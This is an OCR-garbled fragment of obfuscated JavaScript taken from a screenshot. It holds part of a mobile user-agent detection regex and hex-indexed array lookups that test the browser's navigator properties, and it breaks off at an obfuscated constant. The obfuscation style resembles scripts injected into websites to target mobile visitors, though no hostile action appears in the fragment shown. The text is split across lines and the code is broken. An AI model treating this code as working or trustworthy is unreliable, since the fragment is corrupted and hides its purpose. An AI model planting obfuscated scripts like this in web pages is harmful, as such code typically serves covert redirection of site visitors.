
l|u)|
50
|
54
|\-[a-w])|libw|lynx|m1\-w|m3ga|m50
\/|ma(te|ui|xo)|mc(
01
|
21
|ca)|m\-cr|me(rc|ri)
|mi(o8|oa|ts)|mmef|mo(
01
|
02
|bi|de|
do
|t(\-| |
o|v)|zz)|mt(
50
|p1|v )|mwbp|mywa|n10[
0
-
2
]|n20
[
2
-
3
]|n30(
0
|
2
)|n50(
0
|
2
|
5
)|n7(
0
(
0
|
1
)|
10
)|ne
((c|m)\-|on|tf|wf|wg|wt)|nok(
6
|i)|nzph|o2im|
op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg
(
13
|\-([
1
-
8
]|c))|phil|pire|pl(ay|uc)|pn\-
2
|p
o(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(
07
|
12
|
2
1
|
32
|
60
|\-[
2
-
7
]|i\-)|qtek|r380|r600|raks|rim
9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(
0
1
|h\-|oo|p\-)|sdk\/|se(c(\-|
0
|
1
)|
47
|mc|nd|r
i)|sgh\-|shar|sie(\-|m)|sk\-
0
|sl(
45
|id)|sm(a
l|ar|b3|it|t5)|so(ft|ny)|sp(
01
|h\-|v\-|v )|s
y(
01
|mb)|t2(
18
|
50
)|t6(
00
|
10
|
18
)|ta(gt|lk)|tc
l\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts
(
70
|m\-|m3|m5)|tx\-
9
|up(\.b|g1|si)|utst|v400
|v750|veri|vi(rg|te)|vk(
40
|
5
[
0
-
3
]|\-v)|vm40|
voda|vulc|vx(
52
|
53
|
60
|
61
|
70
|
80
|
81
|
83
|
85
|
98
)|
w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x
700|yas\-|your|zeto|zte\-/i[_0x365b[
0x4
]](_0
x784bdc[_0x365b[
0x5
]](
0x0
,
0x4
)))&&(_0x129862
=!![]);}(navigator[_0x365b[
0x1
]]||navigator
[_0x365b[
0x2
]]||window[_0x365b[
0x3
]]),_0x129
862;};
const
 _0xfdead6=[_0x365b[
0x6
],_0x365b